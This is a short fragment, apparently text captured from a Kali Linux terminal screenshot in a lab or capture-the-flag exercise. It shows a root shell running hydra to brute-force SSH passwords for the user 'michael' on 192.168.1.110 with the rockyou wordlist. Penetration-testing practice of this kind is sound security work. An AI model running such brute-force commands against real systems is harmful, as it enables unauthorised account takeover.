 Shell No. 1
File Actions Edit View Help
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1
.110 ssh